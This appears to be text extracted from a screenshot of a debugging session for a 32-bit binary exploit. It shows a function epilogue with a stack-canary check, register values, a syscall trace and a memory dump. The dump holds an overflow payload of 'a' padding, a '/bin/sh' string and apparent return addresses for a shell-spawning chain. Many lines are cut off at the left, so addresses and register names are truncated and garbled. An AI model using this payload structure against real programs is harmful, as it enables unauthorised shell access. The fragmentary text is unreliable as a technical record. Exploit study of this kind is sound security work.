 8809 0x80489f3 add esp, 0x10
8810 0x80489f6 mov ecx, dword ptr gs:[0x14]
8811 0x80489fd xor ecx, dword ptr [ebp + 4]
8812 0x8048a00 mov dword ptr [ebp + 4], ecx
8813 0x8048a03 xor ecx, ecx
8814 0x8048a05 nop
8815 0x8048a06 leave
8816 0x8048a07 ret
: 0xf6fff288 ECX: 0x62e5a700 EDX: 0x80ec4e0
: 0xf6fff280 EBP: 0xf6fff358 ESI: 0x80eb00c
: 0x80489fd
6fff35c -- 0x80b8fc6
32 readlink("/proc/self/exe",0xf6ffe330,4096) = 25
02 brk(0x810ed40) = 0x810ed40
07 brk(0x810f000) = 0x810f000
43 access("/etc/ld.so.nohwcap",F_OK) = -1 errno=2 (No such file or
71 fstat64(0,0xf6fff150) = 0
36 read(0,0x80ee350,4096) = 241
6fff330: 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
6fff340: 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
6fff350: 61 61 61 61 2f 62 69 6e 2f 73 68 00 c6 8f 0b 08 aaaa/bin/sh.....
6fff360: 0b 00 00 00 0x806fa10 00 00 00 00 00 00 00 00 ................
6fff370: 0xf6fff354 0x806d5c5 00 00 00 00 0x8048c4e T...........N...